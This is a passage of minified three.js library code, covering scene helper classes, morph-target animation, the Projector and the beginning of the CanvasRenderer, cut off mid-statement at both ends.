0!==a)for(f=0,g=a.length;f<g;f++)b.vertices[a[f]].copy(d)}var b,c,d=new THREE.Vector3,e=new THREE.Camera;return function(){b=this.geometry,c=this.pointMap,e.projectionMatrix.copy(this.camera.projectionMatrix),a("c",0,0,-1),a("t",0,0,1),a("n1",-1,-1,-1),a("n2",1,-1,-1),a("n3",-1,1,-1),a("n4",1,1,-1),a("f1",-1,-1,1),a("f2",1,-1,1),a("f3",-1,1,1),a("f4",1,1,1),a("u1",.7,1.1,-1),a("u2",-.7,1.1,-1),a("u3",0,2,-1),a("cf1",-1,0,1),a("cf2",1,0,1),a("cf3",0,-1,1),a("cf4",0,1,1),a("cn1",-1,0,-1),a("cn2",1,0,-1),a("cn3",0,-1,-1),a("cn4",0,1,-1),b.verticesNeedUpdate=!0}}(),THREE.DirectionalLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,b=b||1;var c=new THREE.Geometry;c.vertices.push(new THREE.Vector3((-b),b,0),new THREE.Vector3(b,b,0),new THREE.Vector3(b,(-b),0),new THREE.Vector3((-b),(-b),0),new THREE.Vector3((-b),b,0));var d=new THREE.LineBasicMaterial({fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.lightPlane=new THREE.Line(c,d),this.add(this.lightPlane),c=new THREE.Geometry,c.vertices.push(new THREE.Vector3,new THREE.Vector3),d=new THREE.LineBasicMaterial({fog:!1}),d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine=new THREE.Line(c,d),this.add(this.targetLine),this.update()},THREE.DirectionalLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.DirectionalLightHelper.prototype.constructor=THREE.DirectionalLightHelper,THREE.DirectionalLightHelper.prototype.dispose=function(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()},THREE.DirectionalLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(){a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),c.subVectors(b,a),this.lightPlane.lookAt(c),this.lightPlane.material.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine.geometry.vertices[1].copy(c),this.targetLine.geometry.verticesNeedUpdate=!0,this.targetLine.material.color.copy(this.lightPlane.material.color)}}(),THREE.EdgesHelper=function(a,b,c){b=void 0!==b?b:16777215,THREE.LineSegments.call(this,new THREE.EdgesGeometry(a.geometry,c),new THREE.LineBasicMaterial({color:b})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.EdgesHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.EdgesHelper.prototype.constructor=THREE.EdgesHelper,THREE.FaceNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16776960,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=c.faces.length:console.warn("THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead."),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.FaceNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.FaceNormalsHelper.prototype.constructor=THREE.FaceNormalsHelper,THREE.FaceNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);for(var d=this.object.matrixWorld,e=this.geometry.attributes.position,f=this.object.geometry,g=f.vertices,f=f.faces,h=0,i=0,j=f.length;i<j;i++){var k=f[i],l=k.normal;a.copy(g[k.a]).add(g[k.b]).add(g[k.c]).divideScalar(3).applyMatrix4(d),b.copy(l).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),e.setXYZ(h,a.x,a.y,a.z),h+=1,e.setXYZ(h,b.x,b.y,b.z),h+=1}return e.needsUpdate=!0,this}}(),THREE.GridHelper=function(a,b){var c=new THREE.Geometry,d=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors});this.color1=new THREE.Color(4473924),this.color2=new THREE.Color(8947848);for(var e=-a;e<=a;e+=b){c.vertices.push(new THREE.Vector3((-a),0,e),new THREE.Vector3(a,0,e),new THREE.Vector3(e,0,(-a)),new THREE.Vector3(e,0,a));var f=0===e?this.color1:this.color2;c.colors.push(f,f,f,f)}THREE.LineSegments.call(this,c,d)},THREE.GridHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.GridHelper.prototype.constructor=THREE.GridHelper,THREE.GridHelper.prototype.setColors=function(a,b){this.color1.set(a),this.color2.set(b),this.geometry.colorsNeedUpdate=!0},THREE.HemisphereLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.colors=[new THREE.Color,new THREE.Color];var c=new THREE.SphereGeometry(b,4,2);c.rotateX(-Math.PI/2);for(var d=0;8>d;d++)c.faces[d].color=this.colors[4>d?0:1];d=new THREE.MeshBasicMaterial({vertexColors:THREE.FaceColors,wireframe:!0}),this.lightSphere=new THREE.Mesh(c,d),this.add(this.lightSphere),this.update()},THREE.HemisphereLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.HemisphereLightHelper.prototype.constructor=THREE.HemisphereLightHelper,THREE.HemisphereLightHelper.prototype.dispose=function(){this.lightSphere.geometry.dispose(),this.lightSphere.material.dispose()},THREE.HemisphereLightHelper.prototype.update=function(){var a=new THREE.Vector3;return function(){this.colors[0].copy(this.light.color).multiplyScalar(this.light.intensity),this.colors[1].copy(this.light.groundColor).multiplyScalar(this.light.intensity),this.lightSphere.lookAt(a.setFromMatrixPosition(this.light.matrixWorld).negate()),this.lightSphere.geometry.colorsNeedUpdate=!0}}(),THREE.PointLightHelper=function(a,b){this.light=a,this.light.updateMatrixWorld();var c=new THREE.SphereGeometry(b,4,2),d=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),THREE.Mesh.call(this,c,d),this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1},THREE.PointLightHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.PointLightHelper.prototype.constructor=THREE.PointLightHelper,THREE.PointLightHelper.prototype.dispose=function(){this.geometry.dispose(),this.material.dispose()},THREE.PointLightHelper.prototype.update=function(){this.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)},THREE.SkeletonHelper=function(a){this.bones=this.getBoneList(a);for(var b=new THREE.Geometry,c=0;c<this.bones.length;c++)this.bones[c].parent instanceof THREE.Bone&&(b.vertices.push(new THREE.Vector3),b.vertices.push(new THREE.Vector3),b.colors.push(new THREE.Color(0,0,1)),b.colors.push(new THREE.Color(0,1,0)));b.dynamic=!0,c=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors,depthTest:!1,depthWrite:!1,transparent:!0}),THREE.LineSegments.call(this,b,c),this.root=a,this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.update()},THREE.SkeletonHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.SkeletonHelper.prototype.constructor=THREE.SkeletonHelper,THREE.SkeletonHelper.prototype.getBoneList=function(a){var b=[];a instanceof THREE.Bone&&b.push(a);for(var c=0;c<a.children.length;c++)b.push.apply(b,this.getBoneList(a.children[c]));return b},THREE.SkeletonHelper.prototype.update=function(){for(var a=this.geometry,b=(new THREE.Matrix4).getInverse(this.root.matrixWorld),c=new THREE.Matrix4,d=0,e=0;e<this.bones.length;e++){var f=this.bones[e];f.parent instanceof THREE.Bone&&(c.multiplyMatrices(b,f.matrixWorld),a.vertices[d].setFromMatrixPosition(c),c.multiplyMatrices(b,f.parent.matrixWorld),a.vertices[d+1].setFromMatrixPosition(c),d+=2)}a.verticesNeedUpdate=!0,a.computeBoundingSphere()},THREE.SpotLightHelper=function(a){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,a=new THREE.CylinderGeometry(0,1,1,8,1,(!0)),a.translate(0,-.5,0),a.rotateX(-Math.PI/2);var b=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});this.cone=new THREE.Mesh(a,b),this.add(this.cone),this.update()},THREE.SpotLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.SpotLightHelper.prototype.constructor=THREE.SpotLightHelper,THREE.SpotLightHelper.prototype.dispose=function(){this.cone.geometry.dispose(),this.cone.material.dispose()},THREE.SpotLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){var c=this.light.distance?this.light.distance:1e4,d=c*Math.tan(this.light.angle);this.cone.scale.set(d,d,c),a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt(b.sub(a)),this.cone.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)}}(),THREE.VertexNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16711680,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=3*c.faces.length:c instanceof THREE.BufferGeometry&&(b=c.attributes.normal.count),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.VertexNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.VertexNormalsHelper.prototype.constructor=THREE.VertexNormalsHelper,THREE.VertexNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){var d=["a","b","c"];this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);var e=this.object.matrixWorld,f=this.geometry.attributes.position,g=this.object.geometry;if(g instanceof THREE.Geometry)for(var h=g.vertices,i=g.faces,j=g=0,k=i.length;j<k;j++)for(var l=i[j],m=0,n=l.vertexNormals.length;m<n;m++){var o=l.vertexNormals[m];a.copy(h[l[d[m]]]).applyMatrix4(e),b.copy(o).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1}else if(g instanceof THREE.BufferGeometry)for(d=g.attributes.position,h=g.attributes.normal,m=g=0,n=d.count;m<n;m++)a.set(d.getX(m),d.getY(m),d.getZ(m)).applyMatrix4(e),b.set(h.getX(m),h.getY(m),h.getZ(m)),b.applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1;return f.needsUpdate=!0,this}}(),THREE.WireframeHelper=function(a,b){var c=void 0!==b?b:16777215;THREE.LineSegments.call(this,new THREE.WireframeGeometry(a.geometry),new THREE.LineBasicMaterial({color:c})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.WireframeHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.WireframeHelper.prototype.constructor=THREE.WireframeHelper,THREE.ImmediateRenderObject=function(a){THREE.Object3D.call(this),this.material=a,this.render=function(a){}},THREE.ImmediateRenderObject.prototype=Object.create(THREE.Object3D.prototype),THREE.ImmediateRenderObject.prototype.constructor=THREE.ImmediateRenderObject,THREE.MorphBlendMesh=function(a,b){THREE.Mesh.call(this,a,b),this.animationsMap={},this.animationsList=[];var c=this.geometry.morphTargets.length;this.createAnimation("__default",0,c-1,c/1),this.setAnimationWeight("__default",1)},THREE.MorphBlendMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.MorphBlendMesh.prototype.constructor=THREE.MorphBlendMesh,THREE.MorphBlendMesh.prototype.createAnimation=function(a,b,c,d){b={start:b,end:c,length:c-b+1,fps:d,duration:(c-b)/d,lastFrame:0,currentFrame:0,active:!1,time:0,direction:1,weight:1,directionBackwards:!1,mirroredLoop:!1},this.animationsMap[a]=b,this.animationsList.push(b)},THREE.MorphBlendMesh.prototype.autoCreateAnimations=function(a){for(var b,c=/([a-z]+)_?(\d+)/i,d={},e=this.geometry,f=0,g=e.morphTargets.length;f<g;f++){var h=e.morphTargets[f].name.match(c);if(h&&1<h.length){var i=h[1];d[i]||(d[i]={start:1/0,end:-(1/0)}),h=d[i],f<h.start&&(h.start=f),f>h.end&&(h.end=f),b||(b=i)}}for(i in d)h=d[i],this.createAnimation(i,h.start,h.end,a);this.firstAnimation=b},THREE.MorphBlendMesh.prototype.setAnimationDirectionForward=function(a){(a=this.animationsMap[a])&&(a.direction=1,a.directionBackwards=!1)},THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward=function(a){(a=this.animationsMap[a])&&(a.direction=-1,a.directionBackwards=!0)},THREE.MorphBlendMesh.prototype.setAnimationFPS=function(a,b){var c=this.animationsMap[a];c&&(c.fps=b,c.duration=(c.end-c.start)/c.fps)},THREE.MorphBlendMesh.prototype.setAnimationDuration=function(a,b){var c=this.animationsMap[a];c&&(c.duration=b,c.fps=(c.end-c.start)/c.duration)},THREE.MorphBlendMesh.prototype.setAnimationWeight=function(a,b){var c=this.animationsMap[a];c&&(c.weight=b)},THREE.MorphBlendMesh.prototype.setAnimationTime=function(a,b){var c=this.animationsMap[a];c&&(c.time=b)},THREE.MorphBlendMesh.prototype.getAnimationTime=function(a){var b=0;return(a=this.animationsMap[a])&&(b=a.time),b},THREE.MorphBlendMesh.prototype.getAnimationDuration=function(a){var b=-1;return(a=this.animationsMap[a])&&(b=a.duration),b},THREE.MorphBlendMesh.prototype.playAnimation=function(a){var b=this.animationsMap[a];b?(b.time=0,b.active=!0):console.warn("THREE.MorphBlendMesh: animation["+a+"] undefined in .playAnimation()")},THREE.MorphBlendMesh.prototype.stopAnimation=function(a){(a=this.animationsMap[a])&&(a.active=!1)},THREE.MorphBlendMesh.prototype.update=function(a){for(var b=0,c=this.animationsList.length;b<c;b++){var d=this.animationsList[b];if(d.active){var e=d.duration/d.length;d.time+=d.direction*a,d.mirroredLoop?(d.time>d.duration||0>d.time)&&(d.direction*=-1,d.time>d.duration&&(d.time=d.duration,d.directionBackwards=!0),0>d.time&&(d.time=0,d.directionBackwards=!1)):(d.time%=d.duration,0>d.time&&(d.time+=d.duration));var f=d.start+THREE.Math.clamp(Math.floor(d.time/e),0,d.length-1),g=d.weight;f!==d.currentFrame&&(this.morphTargetInfluences[d.lastFrame]=0,this.morphTargetInfluences[d.currentFrame]=1*g,this.morphTargetInfluences[f]=0,d.lastFrame=d.currentFrame,d.currentFrame=f),e=d.time%e/e,d.directionBackwards&&(e=1-e),d.currentFrame!==d.lastFrame?(this.morphTargetInfluences[d.currentFrame]=e*g,this.morphTargetInfluences[d.lastFrame]=(1-e)*g):this.morphTargetInfluences[d.currentFrame]=g}}},THREE.RenderableObject=function(){this.id=0,this.object=null,this.z=0,this.renderOrder=0},THREE.RenderableFace=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.v3=new THREE.RenderableVertex,this.normalModel=new THREE.Vector3,this.vertexNormalsModel=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3],this.vertexNormalsLength=0,this.color=new THREE.Color,this.material=null,this.uvs=[new THREE.Vector2,new THREE.Vector2,new THREE.Vector2],this.z=0,this.renderOrder=0},THREE.RenderableVertex=function(){this.position=new THREE.Vector3,this.positionWorld=new THREE.Vector3,this.positionScreen=new THREE.Vector4,this.visible=!0},THREE.RenderableVertex.prototype.copy=function(a){this.positionWorld.copy(a.positionWorld),this.positionScreen.copy(a.positionScreen)},THREE.RenderableLine=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.vertexColors=[new THREE.Color,new THREE.Color],this.material=null,this.z=0,this.renderOrder=0},THREE.RenderableSprite=function(){this.id=0,this.object=null,this.x=0,this.y=0,this.z=0,this.rotation=0,this.scale=new THREE.Vector2,this.material=null,this.renderOrder=0},THREE.Projector=function(){function a(){if(i===t){var a=new THREE.RenderableObject;return s.push(a),t++,i++,a}return s[i++]}function b(){if(k===v){var a=new THREE.RenderableVertex;return u.push(a),v++,k++,a}return u[k++]}function c(){if(m===x){var a=new THREE.RenderableFace;return w.push(a),x++,m++,a}return w[m++]}function d(){if(o===z){var a=new THREE.RenderableLine;return y.push(a),z++,o++,a}return y[o++]}function e(){if(q===B){var a=new THREE.RenderableSprite;return A.push(a),B++,q++,a}return A[q++]}function f(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id!==b.id?a.id-b.id:0}function g(a,b){var c=0,d=1,e=a.z+a.w,f=b.z+b.w,g=-a.z+a.w,h=-b.z+b.w;return e>=0&&f>=0&&g>=0&&h>=0||!(e<0&&f<0||g<0&&h<0)&&(e<0?c=Math.max(c,e/(e-f)):f<0&&(d=Math.min(d,e/(e-f))),g<0?c=Math.max(c,g/(g-h)):h<0&&(d=Math.min(d,g/(g-h))),!(d<c)&&(a.lerp(b,c),b.lerp(a,1-d),!0))}var h,i,j,k,l,m,n,o,p,q,r,s=[],t=0,u=[],v=0,w=[],x=0,y=[],z=0,A=[],B=0,C={objects:[],lights:[],elements:[]},D=new THREE.Vector3,E=new THREE.Vector4,F=new THREE.Box3(new THREE.Vector3((-1),(-1),(-1)),new THREE.Vector3(1,1,1)),G=new THREE.Box3,H=new Array(3),I=(new Array(4),new THREE.Matrix4),J=new THREE.Matrix4,K=new THREE.Matrix4,L=new THREE.Matrix3,M=new THREE.Frustum,N=new THREE.Vector4,O=new THREE.Vector4;this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")};var P=function(){var a=[],e=[],f=null,g=null,h=new THREE.Matrix3,i=function(b){f=b,g=f.material,h.getNormalMatrix(f.matrixWorld),a.length=0,e.length=0},k=function(a){var b=a.position,c=a.positionWorld,d=a.positionScreen;c.copy(b).applyMatrix4(r),d.copy(c).applyMatrix4(J);var e=1/d.w;d.x*=e,d.y*=e,d.z*=e,a.visible=d.x>=-1&&d.x<=1&&d.y>=-1&&d.y<=1&&d.z>=-1&&d.z<=1},m=function(a,c,d){j=b(),j.position.set(a,c,d),k(j)},o=function(b,c,d){a.push(b,c,d)},p=function(a,b){e.push(a,b)},q=function(a,b,c){return a.visible===!0||b.visible===!0||c.visible===!0||(H[0]=a.positionScreen,H[1]=b.positionScreen,H[2]=c.positionScreen,F.isIntersectionBox(G.setFromPoints(H)))},s=function(a,b,c){return(c.positionScreen.x-a.positionScreen.x)*(b.positionScreen.y-a.positionScreen.y)-(c.positionScreen.y-a.positionScreen.y)*(b.positionScreen.x-a.positionScreen.x)<0},t=function(a,b){var c=u[a],e=u[b];n=d(),n.id=f.id,n.v1.copy(c),n.v2.copy(e),n.z=(c.positionScreen.z+e.positionScreen.z)/2,n.renderOrder=f.renderOrder,n.material=f.material,C.elements.push(n)},v=function(b,d,i){var j=u[b],k=u[d],m=u[i];if(q(j,k,m)!==!1&&(g.side===THREE.DoubleSide||s(j,k,m)===!0)){l=c(),l.id=f.id,l.v1.copy(j),l.v2.copy(k),l.v3.copy(m),l.z=(j.positionScreen.z+k.positionScreen.z+m.positionScreen.z)/3,l.renderOrder=f.renderOrder,l.normalModel.fromArray(a,3*b),l.normalModel.applyMatrix3(h).normalize();for(var n=0;n<3;n++){var o=l.vertexNormalsModel[n];o.fromArray(a,3*arguments[n]),o.applyMatrix3(h).normalize();var p=l.uvs[n];p.fromArray(e,2*arguments[n])}l.vertexNormalsLength=3,l.material=f.material,C.elements.push(l)}};return{setObject:i,projectVertex:k,checkTriangleVisibility:q,checkBackfaceCulling:s,pushVertex:m,pushNormal:o,pushUv:p,pushLine:t,pushTriangle:v}},Q=new P;this.projectScene=function(j,s,t,v){m=0,o=0,q=0,C.elements.length=0,j.autoUpdate===!0&&j.updateMatrixWorld(),null===s.parent&&s.updateMatrixWorld(),I.copy(s.matrixWorldInverse.getInverse(s.matrixWorld)),J.multiplyMatrices(s.projectionMatrix,I),M.setFromMatrix(J),i=0,C.objects.length=0,C.lights.length=0,j.traverseVisible(function(b){if(b instanceof THREE.Light)C.lights.push(b);else if(b instanceof THREE.Mesh||b instanceof THREE.Line||b instanceof THREE.Sprite){var c=b.material;if(c.visible===!1)return;b.frustumCulled!==!1&&M.intersectsObject(b)!==!0||(h=a(),h.id=b.id,h.object=b,D.setFromMatrixPosition(b.matrixWorld),D.applyProjection(J),h.z=D.z,h.renderOrder=b.renderOrder,C.objects.push(h))}}),t===!0&&C.objects.sort(f);for(var w=0,x=C.objects.length;w<x;w++){var y=C.objects[w].object,z=y.geometry;if(Q.setObject(y),r=y.matrixWorld,k=0,y instanceof THREE.Mesh){if(z instanceof THREE.BufferGeometry){var A=z.attributes,B=z.groups;if(void 0===A.position)continue;for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(void 0!==A.normal)for(var P=A.normal.array,G=0,H=P.length;G<H;G+=3)Q.pushNormal(P[G],P[G+1],P[G+2]);if(void 0!==A.uv)for(var R=A.uv.array,G=0,H=R.length;G<H;G+=2)Q.pushUv(R[G],R[G+1]);if(null!==z.index){var S=z.index.array;if(B.length>0)for(var w=0;w<B.length;w++)for(var T=B[w],G=T.start,H=T.start+T.count;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2]);else for(var G=0,H=S.length;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2])}else for(var G=0,H=F.length/3;G<H;G+=3)Q.pushTriangle(G,G+1,G+2)}else if(z instanceof THREE.Geometry){var U=z.vertices,V=z.faces,W=z.faceVertexUvs[0];L.getNormalMatrix(r);for(var X=y.material,Y=X instanceof THREE.MeshFaceMaterial,Z=Y===!0?y.material:null,$=0,_=U.length;$<_;$++){
var aa=U[$];if(D.copy(aa),X.morphTargets===!0)for(var ba=z.morphTargets,ca=y.morphTargetInfluences,da=0,ea=ba.length;da<ea;da++){var fa=ca[da];if(0!==fa){var ga=ba[da],ha=ga.vertices[$];D.x+=(ha.x-aa.x)*fa,D.y+=(ha.y-aa.y)*fa,D.z+=(ha.z-aa.z)*fa}}Q.pushVertex(D.x,D.y,D.z)}for(var ia=0,ja=V.length;ia<ja;ia++){var ka=V[ia];if(X=Y===!0?Z.materials[ka.materialIndex]:y.material,void 0!==X){var la=X.side,ma=u[ka.a],na=u[ka.b],oa=u[ka.c];if(Q.checkTriangleVisibility(ma,na,oa)!==!1){var pa=Q.checkBackfaceCulling(ma,na,oa);if(la!==THREE.DoubleSide){if(la===THREE.FrontSide&&pa===!1)continue;if(la===THREE.BackSide&&pa===!0)continue}l=c(),l.id=y.id,l.v1.copy(ma),l.v2.copy(na),l.v3.copy(oa),l.normalModel.copy(ka.normal),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||l.normalModel.negate(),l.normalModel.applyMatrix3(L).normalize();for(var qa=ka.vertexNormals,ra=0,sa=Math.min(qa.length,3);ra<sa;ra++){var ta=l.vertexNormalsModel[ra];ta.copy(qa[ra]),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||ta.negate(),ta.applyMatrix3(L).normalize()}l.vertexNormalsLength=qa.length;var ua=W[ia];if(void 0!==ua)for(var va=0;va<3;va++)l.uvs[va].copy(ua[va]);l.color=ka.color,l.material=X,l.z=(ma.positionScreen.z+na.positionScreen.z+oa.positionScreen.z)/3,l.renderOrder=y.renderOrder,C.elements.push(l)}}}}}else if(y instanceof THREE.Line){if(z instanceof THREE.BufferGeometry){var A=z.attributes;if(void 0!==A.position){for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(null!==z.index)for(var S=z.index.array,G=0,H=S.length;G<H;G+=2)Q.pushLine(S[G],S[G+1]);else for(var wa=y instanceof THREE.LineSegments?2:1,G=0,H=F.length/3-1;G<H;G+=wa)Q.pushLine(G,G+1)}}else if(z instanceof THREE.Geometry){K.multiplyMatrices(J,r);var U=y.geometry.vertices;if(0===U.length)continue;ma=b(),ma.positionScreen.copy(U[0]).applyMatrix4(K);for(var wa=y instanceof THREE.LineSegments?2:1,$=1,_=U.length;$<_;$++)ma=b(),ma.positionScreen.copy(U[$]).applyMatrix4(K),($+1)%wa>0||(na=u[k-2],N.copy(ma.positionScreen),O.copy(na.positionScreen),g(N,O)===!0&&(N.multiplyScalar(1/N.w),O.multiplyScalar(1/O.w),n=d(),n.id=y.id,n.v1.positionScreen.copy(N),n.v2.positionScreen.copy(O),n.z=Math.max(N.z,O.z),n.renderOrder=y.renderOrder,n.material=y.material,y.material.vertexColors===THREE.VertexColors&&(n.vertexColors[0].copy(y.geometry.colors[$]),n.vertexColors[1].copy(y.geometry.colors[$-1])),C.elements.push(n)))}}else if(y instanceof THREE.Sprite){E.set(r.elements[12],r.elements[13],r.elements[14],1),E.applyMatrix4(J);var xa=1/E.w;E.z*=xa,E.z>=-1&&E.z<=1&&(p=e(),p.id=y.id,p.x=E.x*xa,p.y=E.y*xa,p.z=E.z,p.renderOrder=y.renderOrder,p.object=y,p.rotation=y.rotation,p.scale.x=y.scale.x*Math.abs(p.x-(E.x+s.projectionMatrix.elements[0])/(E.w+s.projectionMatrix.elements[12])),p.scale.y=y.scale.y*Math.abs(p.y-(E.y+s.projectionMatrix.elements[5])/(E.w+s.projectionMatrix.elements[13])),p.material=y.material,C.elements.push(p))}}return v===!0&&C.elements.sort(f),C}},THREE.SpriteCanvasMaterial=function(a){THREE.Material.call(this),this.type="SpriteCanvasMaterial",this.color=new THREE.Color(16777215),this.program=function(a,b){},this.setValues(a)},THREE.SpriteCanvasMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteCanvasMaterial.prototype.constructor=THREE.SpriteCanvasMaterial,THREE.SpriteCanvasMaterial.prototype.clone=function(){var a=new THREE.SpriteCanvasMaterial;return a.copy(this),a.color.copy(this.color),a.program=this.program,a},THREE.CanvasRenderer=function(a){function b(){ra.setRGB(0,0,0),sa.setRGB(0,0,0),ta.setRGB(0,0,0);for(var a=0,b=w.length;a<b;a++){var c=w[a],d=c.color;c instanceof THREE.AmbientLight?ra.add(d):c instanceof THREE.DirectionalLight?sa.add(d):c instanceof THREE.PointLight&&ta.add(d)}}function c(a,b,c){for(var d=0,e=w.length;d<e;d++){var f=w[d];if(ma.copy(f.color),f instanceof THREE.DirectionalLight){var g=ua.setFromMatrixPosition(f.matrixWorld).normalize(),h=b.dot(g);if(h<=0)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}else if(f instanceof THREE.PointLight){var g=ua.setFromMatrixPosition(f.matrixWorld),h=b.dot(ua.subVectors(g,a).normalize());if(h<=0)continue;if(h*=0==f.distance?1:1-Math.min(a.distanceTo(g)/f.distance,1),0==h)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}}}function d(a,b,c){m(c.opacity),n(c.blending);var d=b.scale.x*T,e=b.scale.y*U,f=.5*Math.sqrt(d*d+e*e);if(qa.min.set(a.x-f,a.y-f),qa.max.set(a.x+f,a.y+f),c instanceof THREE.SpriteMaterial){var g=c.map;if(null!==g){var h=na[g.id];if(void 0!==h&&h.version===g.version||(h=j(g),na[g.id]=h),void 0!==h.canvas){s(h.canvas);var i=g.image,k=i.width*g.offset.x,l=i.height*g.offset.y,o=i.width*g.repeat.x,p=i.height*g.repeat.y,q=d/o,t=e/p;$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.translate(-d/2,-e/2),$.scale(q,t),$.translate(-k,-l),$.fillRect(k,l,o,p),$.restore()}}else s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,-e),$.fillRect(-.5,-.5,1,1),$.restore()}else c instanceof THREE.SpriteCanvasMaterial&&(r(c.color.getStyle()),s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,e),c.program($),$.restore())}function e(a,b,c,d){if(m(d.opacity),n(d.blending),$.beginPath(),$.moveTo(a.positionScreen.x,a.positionScreen.y),$.lineTo(b.positionScreen.x,b.positionScreen.y),d instanceof THREE.LineBasicMaterial){if(o(d.linewidth),p(d.linecap),q(d.linejoin),d.vertexColors!==THREE.VertexColors)r(d.color.getStyle());else{var e=c.vertexColors[0].getStyle(),f=c.vertexColors[1].getStyle();if(e===f)r(e);else{try{var g=$.createLinearGradient(a.positionScreen.x,a.positionScreen.y,b.positionScreen.x,b.positionScreen.y);g.addColorStop(0,e),g.addColorStop(1,f)}catch(h){g=e}r(g)}}$.stroke(),qa.expandByScalar(2*d.linewidth)}else d instanceof THREE.LineDashedMaterial&&(o(d.linewidth),p(d.linecap),q(d.linejoin),r(d.color.getStyle()),t([d.dashSize,d.gapSize]),$.stroke(),qa.expandByScalar(2*d.linewidth),t([]))}function f(a,b,d,e,f,j,l,o){if(O.info.render.vertices+=3,O.info.render.faces++,m(o.opacity),n(o.blending),B=a.positionScreen.x,C=a.positionScreen.y,D=b.positionScreen.x,E=b.positionScreen.y,F=d.positionScreen.x,G=d.positionScreen.y,g(B,C,D,E,F,G),(o 